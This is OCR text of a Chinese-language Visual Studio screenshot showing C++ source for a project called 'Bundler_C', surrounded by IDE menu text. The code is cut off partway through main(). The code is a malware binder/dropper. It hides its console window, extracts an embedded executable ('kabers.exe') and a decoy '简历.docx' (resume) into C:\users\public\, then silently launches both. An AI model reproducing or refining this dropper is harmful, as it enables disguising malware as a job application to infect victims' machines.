 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Bundler_C 登录
Debug x64 本地 Windows 调试器 Live Share
main.cpp
Bundler_C (全局范围)
1 #include <iostream>
2 #include <windows.h>
3 #pragma comment( linker, "/subsystem:windows /entry:mainCRTStartup" )
4
5 using namespace std;
6
7 //引入需要的头文件和命名空间，定义全局变量和字符串常量。
8 static int num = 0;
9 //在这里定义释放后的exe名称
10 static string EXE = "kabers.exe";
11 //在这里定义释放后的附件名称
12 static string Filename = "简历.docx";
13 //在这里定义释放路径具体位置
14 CHAR czTempPath[MAX_PATH] = "C:\\users\\public\\";
15
16 //定义 EnumTypesFunc() 函数，该函数用于处理枚举到的资源类型。
17 void EnumTypesFunc(HMODULE hModule, LPTSTR lpType, LPTSTR lParam) {
18 string Name = "";
19 CHAR PathFileName[MAX_PATH] = { 0 };
20 CHAR FileName[MAX_PATH] = { 0 };
21
22 //在 EnumTypesFunc() 函数中，首先获取资源类型，并将其转换为字符串类型。
23 num++;
24 char* a = new char[10];
25 WideCharToMultiByte(CP_OEMCP, NULL, lpType, -1, a, 6, NULL, FALSE);
26 string fileType = string(a);
27
28 //首先，使用 FindResourceA() 函数在当前进程中查找指定资源类型和名称的资源，并返回该资源的句柄。
29 HRSRC Resource = FindResourceA(NULL, MAKEINTRESOURCEA(100 + num), fileType.c_str());
30 //然后，使用 LoadResource() 函数加载指定资源到内存，并返回该资源的全局内存句柄。
31 HGLOBAL ResourceGlobal = LoadResource(NULL, Resource);
32 //接着，使用 SizeofResource() 函数获取该资源的大小。
33 DWORD FileSize = SizeofResource(NULL, Resource);
34 //最后，使用 LockResource() 函数将资源数据锁定到内存中，并返回该资源数据的指针。
35 LPVOID PFILE = LockResource(ResourceGlobal);
36
37 //根据资源类型判断需要提取的文件名，并构造保存文件的完整路径。
38 if (fileType == "EXE") {
39 Name = EXE;
40 }
41 else {
42 Name = Filename;
43 }
44 string FileNameFinal = czTempPath + Name;
45 strcpy_s(FileName, FileNameFinal.c_str());
46
47 //使用 CreateFileA() 函数创建一个新的文件，并将资源数据写入该文件中。
48 HANDLE FILE = CreateFileA(FileName, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
49 DWORD dwSize;
50 WriteFile(FILE, PFILE, FileSize, &dwSize, NULL);
51 CloseHandle(FILE);
52
53 //使用 ShellExecuteExA() 函数启动刚才提取的文件
54 Sleep(100);
55 SHELLEXECUTEINFOA shellexecute = { 0 };
56 shellexecute.cbSize = sizeof(shellexecute);
57 shellexecute.lpFile = FileName;
58 shellexecute.nShow = SW_SHOW;
59 ShellExecuteExA(&shellexecute);
60 }
61
62
63 int main(int argc, char* argv[])
64 {
65 //在 main() 函数中使用枚举函数 EnumResourceTypes() 枚举所有资源类型
66 EnumResourceTypes(NULL,
67 (ENUMRESTYPEPROC)EnumTypesFunc,
68 0);
99 % 0 4 行: 1 字符: 1 空格 CRLF
此项不支持预览 添加到源代码管理
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Bundler_C"(1 个项目/共 1 个)
Bundler_C
引用
外部依赖项
头文件
resource.h
源文件
main.cpp
资源文件
添加(D)
类向导(Z)... Ctrl+Shift+X
限定为此范围(S)
新建解决方案资源管理器视图(N)
剪切(T) Ctrl+X
复制(Y) Ctrl+C
粘贴(P) Ctrl+V
删除(D) Del
重命名(M) F2
属性(R) Alt+Enter
新建项(W)... Ctrl+Shift+A
现有项(G)... Shift+Alt+A
新建筛选器(F)
模块(M)...
类(C)...
资源(R)...
新建 EditorConfig
属性
资源文件 筛选器属性
常规
(名称) 资源文件
筛选器 rc;ico;cur;bmp;dlg;rc2;r
唯一标识符 {67DA6AB6-F800-4c08
高级
SCC 文件 True
(名称)
指定筛选器的名称。
激活 Windows